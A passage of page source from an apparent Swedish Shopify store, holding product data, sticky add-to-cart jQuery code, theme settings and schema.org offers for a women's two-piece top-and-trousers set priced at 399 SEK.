8a9_e98a78e3-3065-4248-81e0-766ca7283aab.png?v=1717126927","\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095819_8a25fefdb198430c7bb7d9a8c2b24d3d_2d9bdf6a-c3da-44bc-8b77-c885b1458097.jpg?v=1717126927","\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"],"featured_image":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927","options":["färg","storlekar"],"media":[{"alt":null,"id":37931877925168,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927","width":800},{"alt":null,"id":37931877957936,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095816_c89240b5fc86e635a6d11d934b3b8021_d8b3af59-4d32-43f2-badd-225dd9225646.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095816_c89240b5fc86e635a6d11d934b3b8021_d8b3af59-4d32-43f2-badd-225dd9225646.png?v=1717126927","width":800},{"alt":null,"id":37931877990704,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095817_3c4cd5a448958656d42f1ad46ae6696a_7ac0474e-8c33-4197-9256-e5eac3062c64.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095817_3c4cd5a448958656d42f1ad46ae6696a_7ac0474e-8c33-4197-9256-e5eac3062c64.png?v=1717126927","width":800},{"alt":null,"id":37931878023472,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095817_a27fa39fbf0af520afdc1053544a83b4_83dec062-ea92-40dd-aabb-80abdb7dfbf5.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095817_a27fa39fbf0af520afdc1053544a83b4_83dec062-ea92-40dd-aabb-80abdb7dfbf5.png?v=1717126927","width":800},{"alt":null,"id":37931878056240,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095818_ee217e3274d8bd95faef66b2bb9105d2_41dd9d10-2a8a-4814-b6c9-642e4fc047e8.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095818_ee217e3274d8bd95faef66b2bb9105d2_41dd9d10-2a8a-4814-b6c9-642e4fc047e8.png?v=1717126927","width":800},{"alt":null,"id":37931878089008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095819_45bbc76d779a5029e1d62701fc6638a9_e98a78e3-3065-4248-81e0-766ca7283aab.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095819_45bbc76d779a5029e1d62701fc6638a9_e98a78e3-3065-4248-81e0-766ca7283aab.png?v=1717126927","width":800},{"alt":null,"id":37931878121776,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095819_8a25fefdb198430c7bb7d9a8c2b24d3d_2d9bdf6a-c3da-44bc-8b77-c885b1458097.jpg?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095819_8a25fefdb198430c7bb7d9a8c2b24d3d_2d9bdf6a-c3da-44bc-8b77-c885b1458097.jpg?v=1717126927","width":800},{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","width":800},{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","width":800},{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","width":800},{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","width":800},{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan style=\"font-size: 14pt; color: #e67e23;\" data-mce-style=\"font-size: 14pt; color: #e67e23;\"\u003e\u003cstrong\u003eFUNKTIONER\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cstrong\u003eSTILIG DESIGN - \u003c\/strong\u003eFörhöj din garderob med detta eleganta tvådelade set med en snygg kortärmad topp och matchande byxor under. Den enfärgade designen ger mångsidighet och gör att du enkelt kan mixa och matcha med andra basplagg i din garderob.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095757_e5126a55594413b54b82617dca7c6c52.png?v=1717120681\" width=\"575\" height=\"575\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095757_e5126a55594413b54b82617dca7c6c52.png?v=1717120681\"\u003e\u003c\/span\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cstrong\u003eALLTIDIGA SOLIDFÄRGER - \u003c\/strong\u003eDetta set finns i en mängd olika tidlösa solida färger som enkelt kan mixas och matchas med din befintliga garderob för oändliga stylingmöjligheter.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095802_e7e3b8ed4af3beed3b1d04b93fa80b55.jpg?v=1717120686\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095802_e7e3b8ed4af3beed3b1d04b93fa80b55.jpg?v=1717120686\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cstrong\u003eLOOSE-FIT DESIGN -\u003c\/strong\u003e Njut av avslappnad elegans med detta tvådelade set bestående av en kortärmad topp med lös passform och matchande byxor. Den lösa passformen ger ultimat komfort och rörelsefrihet, perfekt för att slappa eller gå ut en kväll på stan.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095807_4932c5902240b02e38e5dd7e2a96e483.jpg?v=1717120690\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095807_4932c5902240b02e38e5dd7e2a96e483.jpg?v=1717120690\"\u003e\u003c\/span\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cstrong\u003eKOMFORTABELT TYG -\u003c\/strong\u003e Detta set är tillverkat av högkvalitativt andningsbart tyg för att säkerställa bekväm användning hela dagen. Det mjuka och lätta tyget draperar sig vackert och passar alla kroppstyper.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095811_634dc67fbc3e06e9e2eb005c227ef326.jpg?v=1717120694\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095811_634dc67fbc3e06e9e2eb005c227ef326.jpg?v=1717120694\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cstrong\u003eMångsidig användning - \u003c\/strong\u003eOavsett om du slappar hemma, gör ärenden eller träffar vänner på brunch är det här setet perfekt för alla tillfällen. Kombinera med accessoarer och klackar för en klädd utekväll eller sneakers för en avslappnad stil.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt; color: #e67e23;\" data-mce-style=\"font-size: 14pt; color: #e67e23;\"\u003e\u003cstrong\u003eSpecifikation\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003eFärger: Grå, Grön, Aprikos, Rosa, Röd\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003eStorlek: M-4XL \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003ePaketet innehåller 1 * Tvådelad kortärmad topp och byxor i enfärgad färg för kvinnor\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cspan style=\"font-size: 14pt; color: #e67e23;\" data-mce-style=\"font-size: 14pt; color: #e67e23;\"\u003e\u003cstrong\u003eStorlekstabell\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cspan style=\"font-size: 14pt; color: #e67e23;\" data-mce-style=\"font-size: 14pt; color: #e67e23;\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095753_09cc9be57b42601263f1cd139eca9001.jpg?v=1717120676\" width=\"555\" height=\"555\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095753_09cc9be57b42601263f1cd139eca9001.jpg?v=1717120676\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt; color: #e67e23;\" data-mce-style=\"font-size: 14pt; color: #e67e23;\"\u003e\u003cstrong\u003eVar uppmärksam\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003eVänligen tillåt en liten avvikelse på grund av manuell mätning.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003ePå grund av skillnaden mellan datorskärmar kanske färgen inte stämmer överens med verkligheten.\u003c\/span\u003e\u003c\/p\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })
$('.pfac_pay_btn_submit').on('click',function(){
        var id = $('#pfac_pid').attr('data-pid');
        var num = $('.pfac_input').val();
        window.location.href = '/cart/' + id + ':' + num
      })
      
  })
</script>
    
  </div>

  

  
<script src="//redveviel.com/cdn/shop/t/9/assets/product-modal.js?v=50921580101160527761739426875" defer="defer"></script>
    <script src="//redveviel.com/cdn/shop/t/9/assets/media-gallery.js?v=152902515749446478401739426875" defer="defer"></script><script>  
    
   
    
  </script>
  <script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23974046138672__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--23974046138672__main"]') || document.querySelector('variant-selects[data-section="template--23974046138672__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--23974046138672__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23974046138672__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script>
  <script>
    window.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"SEK","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    window.settings = {"is_show_back_to_top":true,"is_show_buy_more_discount":true,"cart_buy_more_tips":"Köp #{num} och få #{precentage} rabatt!","buy_more_cart_tips_color":"#FF0000","buy_more_title":"Hela butiken! Köp mer, spara mer!","buy_more_title_color":"#FF0000","buy_more_theader_color":"#939393","buy_more_limit_theader_text":"Minsta antal","buy_more_discount_theader_text":"Rabatt","buy_more_limit_th_text":"+","buy_more_discount_th_text":"RABATT","buy_more_discount_th_text_color":"#ff0000","buy_more_limit1":2,"buy_more_value1":5,"buy_more_limit2":3,"buy_more_value2":10,"buy_more_limit3":4,"buy_more_value3":15,"is_show_free_shipping_progress":true,"is_show_free_shipping_progress_cart":true,"free_shipping_price":"499","free_shipping_text1":"Köp #{price} mer för att få GRATIS frakt","free_shipping_text_success":"Din beställning är fri leverans","free_shipping_text_color":"#000000","free_shipping_bg_color":"#ff0000","free_shipping_border_color":"#ff0000","pfac_show":true,"pfac_btn_text":"Lägg till i kundvagn","pfac_pay_btn_text":"Köp nu","pfac_btn_bg_color":"#1ab3da","paypal":"\/\/redveviel.com\/cdn\/shop\/files\/trust.png?v=1754448730","multicolumn_text1":"7-15 dagar för leverans i Sverige","multicolumn_text2":"Gratis retur","multicolumn_text3":"24\/7 service","multicolumn_text4":"Säkra betalningar","colors_accent_1":"#e9b63a","colors_accent_2":"#feb914","custom_icon":"#1ab3da","custom_bg":"#e9b63a","label_hover":"#1ab3da","colors_text":"#323232","colors_outline_button_labels":"#323232","colors_background_1":"#fff","colors_solid_button_labels":"#fff","gradient_accent_1":"","gradient_accent_2":"","gradient_background_1":"","colors_background_2":"#fff","gradient_background_2":"","type_header_font":{"error":"json not allowed for this object"},"heading_scale":110,"type_body_font":{"error":"json not allowed for this object"},"body_scale":100,"page_width":1400,"spacing_sections":0,"spacing_grid_horizontal":16,"spacing_grid_vertical":16,"buttons_border_thickness":1,"buttons_border_opacity":100,"buttons_radius":40,"buttons_shadow_opacity":90,"buttons_shadow_horizontal_offset":0,"buttons_shadow_vertical_offset":0,"buttons_shadow_blur":0,"variant_pills_border_thickness":1,"variant_pills_border_opacity":55,"variant_pills_radius":40,"variant_pills_shadow_opacity":0,"variant_pills_shadow_horizontal_offset":0,"variant_pills_shadow_vertical_offset":0,"variant_pills_shadow_blur":0,"inputs_border_thickness":1,"inputs_border_opacity":30,"inputs_radius":6,"inputs_shadow_opacity":100,"inputs_shadow_horizontal_offset":0,"inputs_shadow_vertical_offset":0,"inputs_shadow_blur":0,"card_style":"card","card_image_padding":0,"card_text_alignment":"left","card_color_scheme":"background-1","card_border_thickness":0,"card_border_opacity":100,"card_corner_radius":4,"card_shadow_opacity":100,"card_shadow_horizontal_offset":0,"card_shadow_vertical_offset":0,"card_shadow_blur":0,"text_boxes_border_thickness":0,"text_boxes_border_opacity":100,"text_boxes_radius":12,"text_boxes_shadow_opacity":100,"text_boxes_shadow_horizontal_offset":0,"text_boxes_shadow_vertical_offset":0,"text_boxes_shadow_blur":0,"media_border_thickness":0,"media_border_opacity":100,"media_radius":12,"media_shadow_opacity":100,"media_shadow_horizontal_offset":0,"media_shadow_vertical_offset":0,"media_shadow_blur":0,"popup_border_thickness":0,"popup_border_opacity":100,"popup_corner_radius":12,"popup_shadow_opacity":100,"popup_shadow_horizontal_offset":0,"popup_shadow_vertical_offset":0,"popup_shadow_blur":0,"drawer_border_thickness":2,"drawer_border_opacity":10,"drawer_shadow_opacity":100,"drawer_shadow_horizontal_offset":6,"drawer_shadow_vertical_offset":6,"drawer_shadow_blur":0,"badge_position":"top right","badge_corner_radius":40,"sale_badge_color_scheme":"accent-2","sold_out_badge_color_scheme":"background-1","accent_icons":"text","social_twitter_link":"","social_facebook_link":"","social_pinterest_link":"","social_instagram_link":"","social_tiktok_link":"","social_tumblr_link":"","social_snapchat_link":"","social_youtube_link":"","social_vimeo_link":"","predictive_search_enabled":true,"predictive_search_show_vendor":false,"predictive_search_show_price":true,"favicon":"\/\/redveviel.com\/cdn\/shop\/files\/ICON__1.png?v=1697189174","currency_code_enabled":false,"cart_type":"page","show_vendor":false,"show_cart_note":false,"cart_drawer_collection":"hot-sale","checkout_logo_image":"\/\/redveviel.com\/cdn\/shop\/files\/shopCheck.jpg?v=1688615091","checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#ffcc37","checkout_button_color":"#ffcc37","checkout_error_color":"#e22120","is_show_cart_gif_tif":false,"cart_gift_path":"free-gift","cart_gif_number":2,"gift-tip-banner-title":"Du är kvalificerad för en gratis gåva!","gift-tip-banner-button":"Lägg till","gift-tip-image":"shopify:\/\/shop_images\/800_eb507f65-5e25-443d-9534-b6af604da847.jpg","gift-tip-title":"Grattis!","gift-tip-details":"Vi inkluderar en gratis gåva som vi väljer för varannan produkt i din beställning.","gift-tip-cart-btn":"Ja, lägg till gratis present i varukorgen","gift-tip-close-btn":"Nej tack","title_box":"123","customer_layout":"customer_area"}
    window.cart_gift_path = ""
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor",
      "url": "https:\/\/redveviel.com\/products\/pants-set",
      "image": [
          "https:\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927\u0026width=800"
        ],
      "description": "FUNKTIONER\nSTILIG DESIGN - Förhöj din garderob med detta eleganta tvådelade set med en snygg kortärmad topp och matchande byxor under. Den enfärgade designen ger mångsidighet och gör att du enkelt kan mixa och matcha med andra basplagg i din garderob.\nALLTIDIGA SOLIDFÄRGER - Detta set finns i en mängd olika tidlösa solida färger som enkelt kan mixas och matchas med din befintliga garderob för oändliga stylingmöjligheter.\n\nLOOSE-FIT DESIGN - Njut av avslappnad elegans med detta tvådelade set bestående av en kortärmad topp med lös passform och matchande byxor. Den lösa passformen ger ultimat komfort och rörelsefrihet, perfekt för att slappa eller gå ut en kväll på stan.\nKOMFORTABELT TYG - Detta set är tillverkat av högkvalitativt andningsbart tyg för att säkerställa bekväm användning hela dagen. Det mjuka och lätta tyget draperar sig vackert och passar alla kroppstyper.\n\nMångsidig användning - Oavsett om du slappar hemma, gör ärenden eller träffar vänner på brunch är det här setet perfekt för alla tillfällen. Kombinera med accessoarer och klackar för en klädd utekväll eller sneakers för en avslappnad stil.\nSpecifikation\nFärger: Grå, Grön, Aprikos, Rosa, Röd\nStorlek: M-4XL \nPaketet innehåller 1 * Tvådelad kortärmad topp och byxor i enfärgad färg för kvinnor\nStorlekstabell\n\nVar uppmärksam\nVänligen tillåt en liten avvikelse på grund av manuell mätning.\n \nPå grund av skillnaden mellan datorskärmar kanske färgen inte stämmer överens med verkligheten.",
      "sku": "LF10271030XINM",
      "brand": {
        "@type": "Brand",
        "name": "12"
      },
      "offers": [{
            "@type" : "Offer","sku": "LF10271030XINM","availability" : "http://schema.org/InStock",
            "price" : 399.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/redveviel.com\/products\/pants-set?variant=48625814208816"
          },
{
            "@type" : "Offer","sku": "LF10271030XINL","availability" : "http://schema.org/InStock",
            "price" : 399.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/redveviel.com\/products\/pants-set?variant=48625814241584"
          },
{
            "@type" : "Offer","sku": "LF10271030XINXL","availability" : "http://schema.org/InStock",
            "price" : 399.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/redveviel.com\/products\/pants-set?variant=48625814274352"
          },
{
            "@type" : "Offer","sku": "LF10271030XIN2XL","availability" : "http://schema.org/InStock",
            "price" : 399.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/redveviel.com\/products\/pants-set?variant=48625814307120"
          },
{
            "@type" : "Offer","sku": "LF10271030XIN3XL","availability" : "http://schema.org/InStock",
            "price" : 399.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/redveviel.com\/products\/pants-set?variant=48625814339888"
          },
{
            "@type" : "Offer","sku": "LF10271030XIN4XL","availability" : "http://schema.org/InStock",
            "price" : 399.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/redveviel.com\/products\/pants-set?variant=48625814372656"
          },
{
            "@type" : "Offer","sku": "LF10271030C01M","availability" : "http://schema.org/InStock",
            "price" : 399.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/redveviel.com\/products\/pants-set?variant=48625814405424"
          },
{
            "@type" : "Offer","sku": "LF10271030C01L","availability" : "http://schema.org/InStock",
            "price" : 399.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/redveviel.com\/products\/pants-set?variant=48625814438192"
          },
{
            "@type" : "Offer","sku": "LF10271030C01XL","availability" : "http://schema.org/InStock",
            "price" : 399.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/redveviel.com\/products\/pants-set?variant=48625814470960"
          },
{
            "@type" : "Offer","sku": "LF10271030C012XL","availability" : "http://schema.org/InStock",
            "price" : 399.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/redveviel.com\/products\/pants-set?variant=48625814503728"
          },
{
            "@type" : "Offer","sku": "LF10271030C013XL","availability" : "http://schema.org/InStock",
            "price" : 399.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/redveviel.com\/products\/pants-set?variant=48625814536496"
          },
{
            "@type" : "Offer","sku": "LF10271030C014XL","availability" : "http://schema.org/InStock",
            "price" : 399.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/redveviel.com\/products\/pants-set?variant=48625814569264"
          },
{
            "@type" : "Offer","sku": "LF10271030CLVM","availability" : "http://schema.org/InStock",
            "price" : 399.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/redveviel.com\/products\/pants-set?variant=48625814602032"
          },
{
            "@type" : "Offer","sku": "LF10271030CLVL","availability" : "http://schema.org/InStock",
            "price" : 399.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/redveviel.com\/products\/pants-set?variant=48625814634800"
          },
{
            "@type" : "Offer","sku": "LF10271030CLVXL","availability" : "http://schema.org/InStock",
            "price" : 399.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/redveviel.com\/products\/pants-set?variant=48625814667568"
          },
{
            "@type" : "Offer","sku": "LF10271030CLV2XL","availability" : "http://schema.org/InStock",
            "price" : 399.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/redveviel.com\/products\/pants-set?variant=48625814700336"
          },
{
            "@type" : "Offer","sku": "LF10271030CLV3XL","availability" : "http://schema.org/InStock",
            "price" : 399.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/redveviel.com\/products\/pants-set?variant=48625814733104"
          },
{
            "@type" : "Offer","sku": "LF10271030CLV4XL","availability" : "http://schema.org/InStock",
            "price" : 399.0,
            "priceCurrency" : "SEK",
